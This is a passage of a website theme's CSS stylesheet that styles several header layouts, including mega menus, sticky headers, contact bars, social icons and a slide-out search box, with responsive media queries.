    position: static;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-fifteen-a .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen-a .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {

    
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
    .wraper_header.style-fifteen-a .header_top [class*='col-'].text-left {
        padding-right: 0;
    }
    .wraper_header.style-fifteen-a .header_top [class*='col-'].text-right {
        padding-left: 0;
    }
    .wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction {
        margin-left: 0px;
    }
    .wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
        padding: 7px 18px 8px 18px;
    }
    
}

/*--------------------------------------------------------------
# Header Style Fifteen B
--------------------------------------------------------------*/
.wraper_header.style-fifteen-b {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 20px rgba(97, 145, 214, 0.20);
}

.wraper_header.style-fifteen-b .wraper_header_top {
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    color: #eff0ff;
    line-height: 24px;
    letter-spacing: -0.2px;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone {
    /*width: 50%;*/
    text-align: left;
    padding-left: 30px;
    padding-right: 15px;
    position: relative;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.email {
   /*width: 47%;*/
    text-align: left;
    padding-left: 30px;
    padding-right: 15px;
    position: relative;
    margin-left: 15px;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone img,
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.email img {
     position: absolute;
    left: 0;
    top: 23%;
    width: 16px;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box {
    display: inline-block;
    /*color: #1E1666;*/
    vertical-align: middle;
	margin-top: 0px;  
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social {
    margin: 0;
    padding: 0;
    display: block;
    /* text-align: left; */
    list-style-type: none;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li {
   margin: 0;
    padding: 0px;
    text-align: center;
    display: inline-block;
    list-style-type: none;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 24px;
    margin-left: 5px;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.facebook {
    background:#2744d6;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.youtube {
    background:#db1f58;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.twitter {
    background:#30a2c7;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.instagram {
    background:#ad21d6;
}

/*.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
    padding-left: 0;
}*/

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
    /*padding-right: 0;*/
    border-right: none;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction {
    display: inline-block;
    vertical-align: top;
    margin-left: 25px;
    font-size: 0;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.2px;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child {
    padding-right: 0;
}
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
    border-right: none;
}

.wraper_header.style-fifteen-b .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-fifteen-b .wraper_header_main {
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-fifteen-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fifteen-b .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
    margin-top: 3px;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-fifteen-b .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 6px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #fff;
}
.wraper_header.style-fifteen-b .wraper_header_main .header-responsive-nav .ti-menu {
    color: #000;
}

.wraper_header.style-fifteen-b .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-fifteen-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action {
    float: right;
    margin-top: 5px !important;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}
.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #000;
    line-height: 1;
    font-weight: 600;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #000;
    line-height: 30px;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav {
    float: right;
    margin-top: 5px !important;
    text-align: right;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 20px !important;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-fifteen-b .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen-b .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

body.admin-bar .wraper_header.style-thirteen .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {

    /* wraper_header_top */
    .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_top */
    .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
    .wraper_header.style-fifteen-b .header_top [class*='col-'].text-left {
        padding-right: 0;
    }
    .wraper_header.style-fifteen-b .header_top [class*='col-'].text-right {
        padding-left: 0;
    }
}

/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Sixteen
--------------------------------------------------------------*/
.wraper_header.style-sixteen {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
    /* wraper_header_main */
}

.wraper_header.style-sixteen .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-sixteen .wraper_header_main > .container {
    padding-top: 22px;
    padding-bottom: 22px;
}

.wraper_header.style-sixteen .wraper_header_main .header_main {
    display: flex;
    align-items: center;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo img {
    max-width: 104px;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo .site-title {
    margin-bottom: 0;
    text-align: left;
    font-weight: 700;
    font-size: 26px;
    color: #000;
    line-height: 1.1;
}

.wraper_header.style-sixteen .wraper_header_main .header-responsive-nav {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-left: 18px;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
    color: #000;
    line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-left: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 18px;
    color: #000;
    line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 23px;
    cursor: pointer;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #000;
    line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
